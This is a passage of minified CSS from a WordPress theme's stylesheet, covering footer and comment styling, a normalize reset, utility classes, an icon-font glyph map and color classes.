0 3px 10px}.postmeta-primary span:first-child{padding-left:20px}#footer-container{}#footer{background-color:#7F7F7F;min-width:1235px}#footer .copy-text{color:#fff;max-width:370px;font-size:10pt;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400}#footer .footer-links{list-style:none;margin:0
0 0 30px}#footer .footer-links li
a{color:#fff;text-decoration:underline;font-size:10pt}#footer .footer-links li a:hover{color:#ebebeb}#footer .app-link{width:231px}#footer .app-link
a{margin-left:30px}#copyrights{color:#fff;padding:20px
10px;margin:10px
15px 0 15px;width:1235px;margin:0
auto;max-width:1235px;min-width:1235px}#copyrights
a{color:#88B9E0}#copyrights a:hover{color:#88B9E0;text-decoration:underline}.commrate-right{padding-right:20px;display:inline-block}.comment_up:hover{cursor:pointer;text-decoration:underline;color:#79A053}.comment_down:hover{cursor:pointer;text-decoration:underline;color:#9F5557}.ul_cont{padding-left:5px;line-height:20px;color:#70716F;font-weight:bold;cursor:pointer;font-size:12px}.commentlist{margin-bottom:15px;max-width:728px}.comment-edit-link{font-size:65%;position:absolute;top:60px}#respond{width:auto;margin:0;padding:0}#reply{text-align:right;margin-top:7px}#reply .comment-reply-link{font-size:11px;color:#b91d47}#reply .comment-reply-link:hover{color:#FC1D1E;text-decoration:underline}.nocomments{display:none}.post_adsense{margin:20px
0}.post_adsense1{text-align:center}#members-list
li{list-style:none !important}#members-list{list-style:none !important}ul#members-list{padding:0
!important}#activity-stream
li{list-style:none !important;min-height:90px}#activity-stream{list-style:none !important}#activity-stream .new_blog_post .activity-inner{min-height:100px}.link-left{display:block;color:#999;font-family:verdana,arila,serif;line-height:100%;font-weight:bold;padding-bottom:5px;width:49%}.link-right{display:block;text-align:right;color:#999;font-family:verdana,arila,serif;line-height:100%;font-weight:bold;padding-bottom:5px}.img-med{max-width:300px;max-height:300px}span.price_sm{font-size:11px;font-style:italic;color:#666}span.feat_left{float:left;text-align:center;width:55px}.captify{border:1px
solid #CCC;float:left;margin:3px
10px 0 0;padding:2px}.rank{list-style-type:none;margin:0;padding:0;width:48%;margin-left:0 !important}.ranktitle{padding:0
0 0 10px;margin:0
0 10px 0;font-size:15px;font-weight:bold}.rankmonth{list-style-type:none;margin:0
0 15px 0;padding:0;width:48%;float:right}.rankli img, .rankmo
img{margin:0
!important}.rankli,.rankmo,.rankper{line-height:20px;margin:0;padding:0}.rankper:nth-child(odd){background:#ECDA9C;border:1px
solid #E4C971;border-left:0;border-right:0}.rankli{background:#F8FDF7;border-left:0;border-right:0}.rankmo{background:#FBF8EC;border-left:0;border-right:0}.ranka{line-height:30px;color:#386990 !important;font-weight:600;max-width:165px;overflow:hidden;white-space:nowrap;display:inline-block}.blueranka{color:#386990 !important;font-size:12px;line-height:13px}.greenranka{color:#7AA004 !important;font-size:13px;line-height:13px}.blueran{color:#386990 !important}.greenran{color:#7AA004 !important}a.blueranka:hover,a.greenranka:hover{text-decoration:underline}.rankcount{margin-left:10px;font-size:15px;float:left;width:23px;line-height:30px}.rankavatar{margin:3px
8px 0 5px;float:left}.rankpoints{margin-right:10px;float:right;line-height:30px}.choice
li{display:inline}.choice li
a{margin:0
!important;background:transparent}.choice{font-size:15px;font-weight:bold;line-height:15px;padding:8px
0 8px 0px;text-decoration:none;list-style:none;list-style-type:none;text-align:center;margin:0}#content
a.cur_lnk1{color:#fff;background-color:#2d89ef}.related_down_count{color:#999}#main{padding-top:15px}#main{padding-top:0px}.profile-fields tbody tr
td{border-right:1px #ddd solid;border-bottom:1px #ddd solid}.profile-fields tbody tr td:last-child{border-right:1px transparent solid}.profile-fields
p{margin:0
!important}.phone-label{display:inline-block;line-height:inherit;font-size: .75em;font-weight:bold;padding:2px
4px;background-color:#d5e7ec !important;color:#4d4d4d;vertical-align:3%}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:hover,a:active{outline:0}h1{font-size:2em;margin:0.67em 0}h2{font-size:1.5em;margin:0.83em 0}h3{font-size:1.17em;margin:1em
0}h4{font-size:1em;margin:1.33em 0}h5{font-size:0.83em;margin:1.67em 0}h6{font-size:0.75em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em
40px}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:1em
0}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em
0}dd{margin:0
0 0 40px}menu,ol,ul{padding:0
0 0 40px}nav ul,
nav
ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px
solid #c0c0c0;margin:0
2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}.place-left{float:left !important;margin-right:10px}.place-right{float:right !important;margin-left:10px}.scroll-y,.scroll-vertical{overflow-y:scroll}.scroll-x,.scroll-horizontal{overflow-x:scroll}.pos-rel{position:relative}.pos-abs{position:absolute}.pos-fix{position:fixed}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.top-left{position:absolute;top:0;left:0}.top-right{position:absolute;top:0;right:0}.bottom-right{position:absolute;bottom:0;right:0}.bottom-left{position:absolute;bottom:0;left:0}.no-overflow{overflow:hidden}.no-display{display:none}.as-block{display:block;float:none !important}.as-inline-block{display:inline-block}.nlm{margin-left:0 !important}.nrm{margin-right:0 !important}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:""}.clearfix:after{clear:both}.padding5{padding:5px}.padding10{padding:10px}.padding15{padding:15px}.padding20{padding:20px}.padding30{padding:30px}.padding40{padding:40px}.padding80{padding:80px}.selected{border:4px
#2d89ef solid}.selected:after{width:0;height:0;border-top:40px solid #2d89ef;border-left:40px solid transparent;position:absolute;display:block;right:0;content:".";top:0;z-index:1001}.selected:before{position:absolute;content:"\e08a";color:#fff;right:4px;font-family:iconFont;z-index:1002}.border{border:1px
#ccc solid}@font-face{font-family:'iconFont';src:url('/wp-content/themes/wpseven/metrolib/fonts/iconFont.eot');src:url('/wp-content/themes/wpseven/metrolib/fonts/iconFont.eot?#iefix') format('embedded-opentype'), url('/wp-content/themes/wpseven/metrolib/fonts/iconFont.svgz#iconFont') format('svg'), url('/wp-content/themes/wpseven/metrolib/fonts/iconFont.woff') format('woff'), url('/wp-content/themes/wpseven/metrolib/fonts/iconFont.ttf') format('truetype');font-weight:normal;font-style:normal}[data-icon]:before{font-family:'iconFont';content:attr(data-icon);speak:none;font-weight:normal;font-style:normal;display:inline-block;text-decoration:inherit;-webkit-font-smoothing:antialiased;border:1px
transparent solid}[class^="icon-"]:before,
[class*=" icon-"]:before{font-family:'iconFont';font-style:normal;speak:none;font-weight:normal;display:inline-block;text-decoration:inherit;margin:0
2px;-webkit-font-smoothing:antialiased;border:1px
transparent solid}.icon-large:before{vertical-align:middle;font-size:1.3333333333333332em;margin-top:-8px}button.mini,.button.mini{font-size: .9em !important}a [class^="icon-"],
a [class*=" icon-"]{border:1px
transparent solid}li [class^="icon-"],
li [class*=" icon-"]{display:inline-block;width:1.25em;text-align:center}li .icon-large:after,
li .icon-large:before{width:1.875em}.icon-newspaper:before{content:"\e001"}.icon-pencil:before{content:"\e002"}.icon-droplet:before{content:"\e003"}.icon-pictures:before{content:"\e004"}.icon-camera:before{content:"\e005"}.icon-music:before{content:"\e006"}.icon-film:before{content:"\e007"}.icon-camera-2:before{content:"\e008"}.icon-spades:before{content:"\e009"}.icon-clubs:before{content:"\e00a"}.icon-diamonds:before{content:"\e00b"}.icon-broadcast:before{content:"\e00c"}.icon-mic:before{content:"\e00d"}.icon-book:before{content:"\e00e"}.icon-file:before{content:"\e00f"}.icon-new:before{content:"\e010"}.icon-copy:before{content:"\e011"}.icon-folder:before{content:"\e012"}.icon-folder-2:before{content:"\e013"}.icon-tag:before{content:"\e014"}.icon-cart:before{content:"\e015"}.icon-basket:before{content:"\e016"}.icon-calculate:before{content:"\e017"}.icon-support:before{content:"\e018"}.icon-phone:before{content:"\e019"}.icon-mail:before{content:"\e01a"}.icon-location:before{content:"\e01b"}.icon-compass:before{content:"\e01c"}.icon-history:before{content:"\e01d"}.icon-clock:before{content:"\e01e"}.icon-bell:before{content:"\e01f"}.icon-calendar:before{content:"\e020"}.icon-printer:before{content:"\e021"}.icon-mouse:before{content:"\e022"}.icon-screen:before{content:"\e023"}.icon-laptop:before{content:"\e024"}.icon-mobile:before{content:"\e025"}.icon-cabinet:before{content:"\e026"}.icon-drawer:before{content:"\e027"}.icon-drawer-2:before{content:"\e028"}.icon-box:before{content:"\e029"}.icon-box-add:before{content:"\e02a"}.icon-box-remove:before{content:"\e02b"}.icon-download:before{content:"\e02c"}.icon-upload:before{content:"\e02d"}.icon-database:before{content:"\e02e"}.icon-flip:before{content:"\e02f"}.icon-flip-2:before{content:"\e030"}.icon-undo:before{content:"\e031"}.icon-redo:before{content:"\e032"}.icon-forward:before{content:"\e033"}.icon-reply:before{content:"\e034"}.icon-reply-2:before{content:"\e035"}.icon-comments:before{content:"\e036"}.icon-comments-2:before{content:"\e037"}.icon-comments-3:before{content:"\e038"}.icon-comments-4:before{content:"\e039"}.icon-comments-5:before{content:"\e03a"}.icon-user:before{content:"\e03b"}.icon-user-2:before{content:"\e03c"}.icon-user-3:before{content:"\e03d"}.icon-busy:before{content:"\e03e"}.icon-loading:before{content:"\e03f"}.icon-loading-2:before{content:"\e040"}.icon-search:before{content:"\e041"}.icon-zoom-in:before{content:"\e042"}.icon-zoom-out:before{content:"\e043"}.icon-key:before{content:"\e044"}.icon-key-2:before{content:"\e045"}.icon-locked:before{content:"\e046"}.icon-unlocked:before{content:"\e047"}.icon-wrench:before{content:"\e048"}.icon-equalizer:before{content:"\e049"}.icon-cog:before{content:"\e04a"}.icon-pie:before{content:"\e04b"}.icon-bars:before{content:"\e04c"}.icon-stats-up:before{content:"\e04d"}.icon-gift:before{content:"\e04e"}.icon-trophy:before{content:"\e04f"}.icon-diamond:before{content:"\e050"}.icon-coffee:before{content:"\e051"}.icon-rocket:before{content:"\e052"}.icon-meter-slow:before{content:"\e053"}.icon-meter-medium:before{content:"\e054"}.icon-meter-fast:before{content:"\e055"}.icon-dashboard:before{content:"\e056"}.icon-fire:before{content:"\e057"}.icon-lab:before{content:"\e058"}.icon-remove:before{content:"\e059"}.icon-briefcase:before{content:"\e05a"}.icon-briefcase-2:before{content:"\e05b"}.icon-cars:before{content:"\e05c"}.icon-bus:before{content:"\e05d"}.icon-cube:before{content:"\e05e"}.icon-cube-2:before{content:"\e05f"}.icon-puzzle:before{content:"\e060"}.icon-glasses:before{content:"\e061"}.icon-glasses-2:before{content:"\e062"}.icon-accessibility:before{content:"\e063"}.icon-accessibility-2:before{content:"\e064"}.icon-target:before{content:"\e065"}.icon-target-2:before{content:"\e066"}.icon-lightning:before{content:"\e067"}.icon-power:before{content:"\e068"}.icon-power-2:before{content:"\e069"}.icon-clipboard:before{content:"\e06a"}.icon-clipboard-2:before{content:"\e06b"}.icon-playlist:before{content:"\e06c"}.icon-grid-view:before{content:"\e06d"}.icon-tree-view:before{content:"\e06e"}.icon-cloud:before{content:"\e06f"}.icon-cloud-2:before{content:"\e070"}.icon-download-2:before{content:"\e071"}.icon-upload-2:before{content:"\e072"}.icon-upload-3:before{content:"\e073"}.icon-link:before{content:"\e074"}.icon-link-2:before{content:"\e075"}.icon-flag:before{content:"\e076"}.icon-flag-2:before{content:"\e077"}.icon-attachment:before{content:"\e078"}.icon-eye:before{content:"\e079"}.icon-bookmark:before{content:"\e07a"}.icon-bookmark-2:before{content:"\e07b"}.icon-star:before{content:"\e07c"}.icon-star-2:before{content:"\e07d"}.icon-star-3:before{content:"\e07e"}.icon-heart:before{content:"\e07f"}.icon-heart-2:before{content:"\e080"}.icon-thumbs-up:before{content:"\e081"}.icon-thumbs-down:before{content:"\e082"}.icon-plus:before{content:"\e083"}.icon-minus:before{content:"\e084"}.icon-help:before{content:"\e085"}.icon-help-2:before{content:"\e086"}.icon-blocked:before{content:"\e087"}.icon-cancel:before{content:"\e088"}.icon-cancel-2:before{content:"\e089"}.icon-checkmark:before{content:"\e08a"}.icon-minus-2:before{content:"\e08b"}.icon-plus-2:before{content:"\e08c"}.icon-enter:before{content:"\e08d"}.icon-exit:before{content:"\e08e"}.icon-loop:before{content:"\e08f"}.icon-arrow-up-left:before{content:"\e090"}.icon-arrow-up:before{content:"\e091"}.icon-arrow-up-right:before{content:"\e092"}.icon-arrow-right:before{content:"\e093"}.icon-arrow-down-right:before{content:"\e094"}.icon-arrow-down:before{content:"\e095"}.icon-arrow-down-left:before{content:"\e096"}.icon-arrow-left:before{content:"\e097"}.icon-arrow-up-2:before{content:"\e098"}.icon-arrow-right-2:before{content:"\e099"}.icon-arrow-down-2:before{content:"\e09a"}.icon-arrow-left-2:before{content:"\e09b"}.icon-arrow-up-3:before{content:"\e09c"}.icon-arrow-right-3:before{content:"\e09d"}.icon-arrow-down-3:before{content:"\e09e"}.icon-arrow-left-3:before{content:"\e09f"}.icon-menu:before{content:"\e0a0"}.icon-enter-2:before{content:"\e0a1"}.icon-backspace:before{content:"\e0a2"}.icon-backspace-2:before{content:"\e0a3"}.icon-tab:before{content:"\e0a4"}.icon-tab-2:before{content:"\e0a5"}.icon-checkbox:before{content:"\e0a6"}.icon-checkbox-unchecked:before{content:"\e0a7"}.icon-checkbox-partial:before{content:"\e0a8"}.icon-radio-checked:before{content:"\e0a9"}.icon-radio-unchecked:before{content:"\e0aa"}.icon-font:before{content:"\e0ab"}.icon-paragraph-left:before{content:"\e0ac"}.icon-paragraph-center:before{content:"\e0ad"}.icon-paragraph-right:before{content:"\e0ae"}.icon-paragraph-justify:before{content:"\e0af"}.icon-left-to-right:before{content:"\e0b0"}.icon-right-to-left:before{content:"\e0b1"}.icon-share:before{content:"\e0b2"}.icon-new-tab:before{content:"\e0b3"}.icon-new-tab-2:before{content:"\e0b4"}.icon-embed:before{content:"\e0b5"}.icon-code:before{content:"\e0b6"}.icon-bluetooth:before{content:"\e0b7"}.icon-share-2:before{content:"\e0b8"}.icon-share-3:before{content:"\e0b9"}.icon-mail-2:before{content:"\e0ba"}.icon-google:before{content:"\e0bb"}.icon-google-plus:before{content:"\e0bc"}.icon-google-drive:before{content:"\e0bd"}.icon-facebook:before{content:"\e0be"}.icon-instagram:before{content:"\e0bf"}.icon-twitter:before{content:"\e0c0"}.icon-feed:before{content:"\e0c1"}.icon-youtube:before{content:"\e0c2"}.icon-vimeo:before{content:"\e0c3"}.icon-flickr:before{content:"\e0c4"}.icon-picassa:before{content:"\e0c5"}.icon-dribbble:before{content:"\e0c6"}.icon-deviantart:before{content:"\e0c7"}.icon-github:before{content:"\e0c8"}.icon-github-2:before{content:"\e0c9"}.icon-github-3:before{content:"\e0ca"}.icon-github-4:before{content:"\e0cb"}.icon-github-5:before{content:"\e0cc"}.icon-git:before{content:"\e0cd"}.icon-github-6:before{content:"\e0ce"}.icon-wordpress:before{content:"\e0cf"}.icon-joomla:before{content:"\e0d0"}.icon-blogger:before{content:"\e0d1"}.icon-tumblr:before{content:"\e0d2"}.icon-yahoo:before{content:"\e0d3"}.icon-amazon:before{content:"\e0d4"}.icon-tux:before{content:"\e0d5"}.icon-apple:before{content:"\e0d6"}.icon-finder:before{content:"\e0d7"}.icon-android:before{content:"\e0d8"}.icon-windows:before{content:"\e0d9"}.icon-soundcloud:before{content:"\e0da"}.icon-skype:before{content:"\e0db"}.icon-reddit:before{content:"\e0dc"}.icon-linkedin:before{content:"\e0dd"}.icon-lastfm:before{content:"\e0de"}.icon-delicious:before{content:"\e0df"}.icon-stumbleupon:before{content:"\e0e0"}.icon-pinterest:before{content:"\e0e1"}.icon-xing:before{content:"\e0e2"}.icon-flattr:before{content:"\e0e3"}.icon-foursquare:before{content:"\e0e4"}.icon-paypal:before{content:"\e0e5"}.icon-yelp:before{content:"\e0e6"}.icon-libreoffice:before{content:"\e0e7"}.icon-file-pdf:before{content:"\e0e8"}.icon-file-openoffice:before{content:"\e0e9"}.icon-file-word:before{content:"\e0ea"}.icon-file-excel:before{content:"\e0eb"}.icon-file-powerpoint:before{content:"\e0ec"}.icon-file-zip:before{content:"\e0ed"}.icon-file-xml:before{content:"\e0ee"}.icon-file-css:before{content:"\e0ef"}.icon-html5:before{content:"\e0f0"}.icon-html5-2:before{content:"\e0f1"}.icon-css3:before{content:"\e0f2"}.icon-chrome:before{content:"\e0f3"}.icon-firefox:before{content:"\e0f4"}.icon-IE:before{content:"\e0f5"}.icon-opera:before{content:"\e0f6"}.icon-safari:before{content:"\e0f7"}.icon-IcoMoon:before{content:"\e0f8"}.icon-sunrise:before{content:"\e0f9"}.icon-sun:before{content:"\e0fa"}.icon-moon:before{content:"\e0fb"}.icon-sun-2:before{content:"\e0fc"}.icon-windy:before{content:"\e0fd"}.icon-wind:before{content:"\e0fe"}.icon-snowflake:before{content:"\e0ff"}.icon-cloudy:before{content:"\e100"}.icon-cloud-3:before{content:"\e101"}.icon-weather:before{content:"\e102"}.icon-weather-2:before{content:"\e103"}.icon-weather-3:before{content:"\e104"}.icon-lines:before{content:"\e105"}.icon-cloud-4:before{content:"\e106"}.icon-lightning-2:before{content:"\e107"}.icon-lightning-3:before{content:"\e108"}.icon-rainy:before{content:"\e109"}.icon-rainy-2:before{content:"\e10a"}.icon-windy-2:before{content:"\e10b"}.icon-windy-3:before{content:"\e10c"}.icon-snowy:before{content:"\e10d"}.icon-snowy-2:before{content:"\e10e"}.icon-snowy-3:before{content:"\e10f"}.icon-weather-4:before{content:"\e110"}.icon-cloudy-2:before{content:"\e111"}.icon-cloud-5:before{content:"\e112"}.icon-lightning-4:before{content:"\e113"}.icon-sun-3:before{content:"\e114"}.icon-moon-2:before{content:"\e115"}.icon-cloudy-3:before{content:"\e116"}.icon-cloud-6:before{content:"\e117"}.icon-cloud-7:before{content:"\e118"}.icon-lightning-5:before{content:"\e119"}.icon-rainy-3:before{content:"\e11a"}.icon-rainy-4:before{content:"\e11b"}.icon-windy-4:before{content:"\e11c"}.icon-windy-5:before{content:"\e11d"}.icon-snowy-4:before{content:"\e11e"}.icon-snowy-5:before{content:"\e11f"}.icon-weather-5:before{content:"\e120"}.icon-cloudy-4:before{content:"\e121"}.icon-lightning-6:before{content:"\e122"}.icon-thermometer:before{content:"\e123"}.icon-compass-2:before{content:"\e124"}.icon-none:before{content:"\e125"}.icon-Celsius:before{content:"\e126"}.icon-Fahrenheit:before{content:"\e127"}.icon-forrst:before{content:"\e128"}.icon-headphones:before{content:"\e129"}.icon-bug:before{content:"\e12a"}.icon-cart-2:before{content:"\e12b"}.icon-earth:before{content:"\e12c"}.icon-battery:before{content:"\e12d"}.icon-list:before{content:"\e12e"}.icon-grid:before{content:"\e12f"}.icon-alarm:before{content:"\e130"}.icon-location-2:before{content:"\e131"}.icon-pointer:before{content:"\e132"}.icon-diary:before{content:"\e133"}.icon-eye-2:before{content:"\e134"}.icon-console:before{content:"\e135"}.icon-location-3:before{content:"\e136"}.icon-move:before{content:"\e137"}.icon-gift-2:before{content:"\e138"}.icon-monitor:before{content:"\e139"}.icon-mobile-2:before{content:"\e13a"}.icon-switch:before{content:"\e13b"}.icon-star-4:before{content:"\e13c"}.icon-address-book:before{content:"\e13d"}.icon-shit:before{content:"\e13e"}.icon-cone:before{content:"\e13f"}.icon-credit-card:before{content:"\e140"}.icon-type:before{content:"\e141"}.icon-volume:before{content:"\e142"}.icon-volume-2:before{content:"\e143"}.icon-locked-2:before{content:"\e144"}.icon-warning:before{content:"\e145"}.icon-info:before{content:"\e146"}.icon-filter:before{content:"\e147"}.icon-bookmark-3:before{content:"\e148"}.icon-bookmark-4:before{content:"\e149"}.icon-stats:before{content:"\e14a"}.icon-compass-3:before{content:"\e14b"}.icon-keyboard:before{content:"\e14c"}.icon-award-fill:before{content:"\e14d"}.icon-award-stroke:before{content:"\e14e"}.icon-beaker-alt:before{content:"\e14f"}.icon-beaker:before{content:"\e150"}.icon-move-vertical:before{content:"\e151"}.icon-move-horizontal:before{content:"\e152"}.icon-steering-wheel:before{content:"\e153"}.icon-volume-3:before{content:"\e154"}.icon-volume-mute:before{content:"\e155"}.icon-play:before{content:"\e156"}.icon-pause:before{content:"\e157"}.icon-stop:before{content:"\e158"}.icon-eject:before{content:"\e159"}.icon-first:before{content:"\e15a"}.icon-last:before{content:"\e15b"}.icon-play-alt:before{content:"\e15c"}.icon-battery-charging:before{content:"\e160"}.icon-left-quote:before{content:"\e161"}.icon-right-quote:before{content:"\e162"}.icon-left-quote-alt:before{content:"\e163"}.icon-right-quote-alt:before{content:"\e164"}.icon-smiley:before{content:"\e165"}.icon-umbrella:before{content:"\e166"}.icon-info-2:before{content:"\e167"}.icon-chart-alt:before{content:"\e168"}.icon-at:before{content:"\e169"}.icon-hash:before{content:"\e16a"}.icon-pilcrow:before{content:"\e16b"}.icon-fullscreen-alt:before{content:"\e16c"}.icon-fullscreen-exit-alt:before{content:"\e16d"}.icon-layers-alt:before{content:"\e16e"}.icon-layers:before{content:"\e16f"}.icon-floppy:before{content:"\e170"}.icon-rainbow:before{content:"\e000"}.icon-air:before{content:"\e171"}.icon-home:before{content:"\e172"}.icon-spin:before{content:"\e173"}.icon-auction:before{content:"\e174"}.icon-dollar:before{content:"\e175"}.icon-dollar-2:before{content:"\e176"}.icon-coins:before{content:"\e177"}.icon-file-2:before{content:"\e186"}.icon-file-3:before{content:"\e187"}.icon-file-4:before{content:"\e188"}.icon-files:before{content:"\e189"}.icon-phone-2:before{content:"\e18a"}.icon-tablet:before{content:"\e18b"}.icon-monitor-2:before{content:"\e18c"}.icon-window:before{content:"\e18d"}.icon-tv:before{content:"\e18e"}.icon-camera-3:before{content:"\e18f"}.icon-image:before{content:"\e190"}.icon-open:before{content:"\e191"}.icon-sale:before{content:"\e192"}.icon-direction:before{content:"\e193"}.icon-medal:before{content:"\e194"}.icon-medal-2:before{content:"\e195"}.icon-satellite:before{content:"\e196"}.icon-discout:before{content:"\e197"}.icon-barcode:before{content:"\e198"}.icon-ticket:before{content:"\e199"}.icon-shipping:before{content:"\e19a"}.icon-globe:before{content:"\e19b"}.icon-anchor:before{content:"\e19c"}.icon-pop-out:before{content:"\e19d"}.icon-pop-in:before{content:"\e19e"}.icon-resize:before{content:"\e178"}.icon-battery-2:before{content:"\e179"}.icon-battery-3:before{content:"\e17a"}.icon-battery-4:before{content:"\e17b"}.icon-battery-5:before{content:"\e17c"}.icon-tools:before{content:"\e17d"}.icon-alarm-2:before{content:"\e17e"}.icon-alarm-cancel:before{content:"\e17f"}.icon-alarm-clock:before{content:"\e180"}.icon-chronometer:before{content:"\e181"}.icon-ruler:before{content:"\e182"}.icon-lamp:before{content:"\e183"}.icon-lamp-2:before{content:"\e184"}.icon-scissors:before{content:"\e185"}.icon-volume-4:before{content:"\e19f"}.icon-volume-5:before{content:"\e1a0"}.icon-volume-6:before{content:"\e1a1"}.icon-battery-full:before{content:"\e15f"}.icon-battery-empty:before{content:"\e15d"}.icon-battery-half:before{content:"\e15e"}.icon-zip:before{content:"\e1a2"}.icon-zip-2:before{content:"\e1a3"}.icon-play-2:before{content:"\e1a4"}.icon-pause-2:before{content:"\e1a5"}.icon-record:before{content:"\e1a6"}.icon-stop-2:before{content:"\e1a7"}.icon-next:before{content:"\e1a8"}.icon-previous:before{content:"\e1a9"}.icon-first-2:before{content:"\e1aa"}.icon-last-2:before{content:"\e1ab"}.icon-arrow-left-4:before{content:"\e1ac"}.icon-arrow-down-4:before{content:"\e1ad"}.icon-arrow-up-4:before{content:"\e1ae"}.icon-arrow-right-4:before{content:"\e1af"}.icon-arrow-left-5:before{content:"\e1b0"}.icon-arrow-down-5:before{content:"\e1b1"}.icon-arrow-up-5:before{content:"\e1b2"}.icon-arrow-right-5:before{content:"\e1b3"}.icon-cc:before{content:"\e1b4"}.icon-cc-by:before{content:"\e1b5"}.icon-cc-nc:before{content:"\e1b6"}.icon-cc-nc-eu:before{content:"\e1b7"}.icon-cc-nc-jp:before{content:"\e1b8"}.icon-cc-sa:before{content:"\e1b9"}.icon-cc-nd:before{content:"\e1ba"}.icon-cc-pd:before{content:"\e1bb"}.icon-cc-zero:before{content:"\e1bc"}.icon-cc-share:before{content:"\e1bd"}.icon-cc-share-2:before{content:"\e1be"}.icon-cycle:before{content:"\e1bf"}.icon-stop-3:before{content:"\e1c0"}.icon-stats-2:before{content:"\e1c1"}.icon-stats-3:before{content:"\e1c2"}.fg-color-blue{color:#2d89ef !important}.fg-color-blueLight{color:#eff4ff !important}.fg-color-blueDark{color:#2b5797 !important}.fg-color-green{color:#00a300 !important}.fg-color-greenLight{color:#99b433 !important}.fg-color-greenDark{color:#1e7145 !important}.fg-color-red{color:#b91d47 !important}.fg-color-yellow{color:#ffc40d !important}.fg-color-orange{color:#e3a21a !important}.fg-color-orangeDark{color:#da532c !important}.fg-color-pink{color:#9f00a7 !important}.fg-color-pinkDark{color:#7e3878 !important}.fg-color-purple{color:#603cba !important}.fg-color-darken{color:#1d1d1d !important}.fg-color-lighten{color:#d5e7ec !important}.fg-color-white{color:#fff !important}.fg-color-grayDark{color:#525252 !important}.fg-color-magenta{color:#ff0097 !important}.fg-color-teal{color:#00aba9 !important}.fg-color-redLight{color:#e11 !important}.bg-color-blue{background-color:#2d89ef !important}.bg-color-blueLight{background-color:#eff4ff !important}.bg-color-blueDark{background-color:#2b5797 !important}.bg-color-green{background-color:#00a300 !important}.bg-color-greenLight{background-color:#99b433 !important}.bg-color-greenDark{background-color:#1e7145 !important}.bg-color-red{background-color:#b91d47 !important}.bg-color-yellow{background-color:#ffc40d !important}.bg-color-orange{background-color:#e3a21a !important}.bg-color-orangeDark{background-color:#da532c !important}.bg-color-pink{background-color:#9f00a7 !important}.bg-color-pinkDark{background-color:#7e3878 !important}.bg-color-purple{background-color:#603cba !important}.bg-color-darken{background-color:#1d1d1d !important}.bg-color-lighten{background-color:#d5e7ec !important}.bg-color-white{background-color:#fff !important}.bg-color-grayDark{background-color:#525252 !important}.bg-color-magenta{background-color:#ff0097 !important}.bg-color-teal{background-color:#00aba9 !important}.bg-color-redLight{background-color:#e11 !important}[class*=border-color]{border:2px
solid}.border-color-blue{border-color:#2d89ef !important}.border-color-blueLight{border-color:#eff4ff !important}.border-color-blueDark{border-color:#2b5797 !important}.border-color-green{border-color:#00a300 !important}.border-color-greenLight{border-color:#99b433 !important}.border-color-greenDark{border-color:#1e7145 !important}.border-color-red{border-color:#b91d47 !important}.border-color-yellow{border-color:#ffc40d !important}.border-color-orange{border-color:#e3a21a !important}.border-color-orangeDark{border-color:#da532c !important}.border-color-pink{border-color:#9f00a7 !important}.border-color-pinkDark{border-color:#7e3878 !important}.border-color-purple{border-color:#603cba !important}.border-color-darken{border-color:#1d1d1d !important}.border-color-lighten{border-color:#d5e7ec !important}.border-color-white{border-color:#fff !important}.border-color-grayDark{border-color:#525252 !important}.border-color-magenta{border-color:#ff0097 !important}.border-color-teal{border-color:#00aba9 !important}.border-color-redLight{border-color:#e11 !important}*:hover[class=outline-color]{outline:3px
solid}.outline-color-blue{outline-color:#2d89ef !important}.outline-color-blueLight{outline-color:#eff4ff !important}.outline-color-blueDark{outline-color:#2b5797 !important}.outline-color-green{outline-color:#00a300 !important}.outline-color-greenLight{outline-color:#99b433 !important}.outline-color-greenDark{outline-color:#1e7145 !important}.outline-color-red{outline-color:#b91d47 !important}.outline-color-yellow{outline-color:#ffc40d !important}.outline-color-orange{outline-color:#e3a21a !important}.outline-color-orangeDark{outline-color:#da532c !important}.outline-color-pink{outline-color:#9f00a7 !important}.outline-color-pinkDark{outline-color:#7e3878 !important}.outline-color-purple{outline-color:#603cba !important}.outline-color-darken{outline-color:#1d1d1d !important}.outline-color-lighten{outline-color:#d5e7ec !important}.outline-color-white{outline-color:#fff !important}.outline-color-grayDark{outline-color:#525252 !important}.outline-color-magenta{outline-color:#ff0097 !important}.outline-color-teal{outline-color:#00aba9 !important}.outline-color-redLight{outline-color:#e11 !important}.item-margin{margin:0
10px 10px 0}.column-margin{margin:0
20px 10px 0}.group-margin{margin:0
80px 10px 0}.brick{position:relative;margin:0
10px 10px 0;display:block;float:none !important}.short-brick{position:relative;margin:0
10px 10px 0;display:block;float:none !important;width:150px;height:150px}.medium-brick{position:relative;margin:0
